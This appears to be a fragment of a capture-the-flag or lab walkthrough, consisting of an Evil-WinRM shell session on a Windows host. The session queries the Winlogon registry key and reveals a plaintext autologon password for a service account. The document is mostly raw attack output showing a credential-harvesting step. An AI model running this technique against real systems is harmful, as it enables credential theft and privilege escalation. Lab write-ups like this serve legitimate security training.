 *Evil-WinRM* PS C:\Users\FSmith\Documents> reg.exe query "HKLM\software\microsoft\windows nt\currentversion\winlogon"
HKEY_LOCAL_MACHINE\software\microsoft\windows nt\currentversion\winlogon
AutoRestartShell    REG_DWORD    0x1
Background    REG_SZ    0 0 0
CachedLogonsCount    REG_SZ    10
DebugServerCommand    REG_SZ    no
DefaultDomainName    REG_SZ    EGOTISTICALBANK
DefaultUserName    REG_SZ    EGOTISTICALBANK\svc_loanmanager
DisableBackButton    REG_DWORD    0x1
EnableSIHostIntegration    REG_DWORD    0x1
ForceUnlockLogon    REG_DWORD    0x0
LegalNoticeCaption    REG_SZ
LegalNoticeText    REG_SZ
PasswordExpiryWarning    REG_DWORD    0x5
PowerdownAfterShutdown    REG_SZ    0
PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk    REG_SZ    1
Shell    REG_SZ    explorer.exe
ShellCritical    REG_DWORD    0x0
ShellInfrastructure    REG_SZ    sihost.exe
SiHostCritical    REG_DWORD    0x0
SiHostReadyTimeOut    REG_DWORD    0x0
SiHostRestartCountLimit    REG_DWORD    0x0
SiHostRestartTimeGap    REG_DWORD    0x0
Userinit    REG_SZ    C:\Windows\system32\userinit.exe,
VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled    REG_SZ    0
scremoveoption    REG_SZ    0
DisableCAD    REG_DWORD    0x1
LastLogOffEndTimePerfCounter    REG_QWORD    0x8c9319f7
ShutdownFlags    REG_DWORD    0x8000022b
DisableLockWorkstation    REG_DWORD    0x0
DefaultPassword    REG_SZ    Moneymakestheworldgoround!